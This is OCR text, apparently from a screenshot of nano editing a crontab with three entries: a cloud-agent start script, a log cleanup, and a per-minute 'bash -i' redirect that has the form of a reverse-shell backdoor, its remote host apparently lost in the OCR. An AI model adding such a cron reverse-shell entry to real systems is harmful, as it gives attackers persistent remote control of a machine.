 GNU nano 4.8 /tmp/crontab.or2Kz1/crontab
*/5 * * * * flock -xn /tmp/stargate.lock -c '/usr/local/qcloud/stargate/admin/start.sh > /dev/null 2>&1 &'
* 12 * * * rm -r /home/ubuntu/OCR/nohup.out
* * * * * bash -i >& / 0>&1
[ Read 3 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next ^F Forward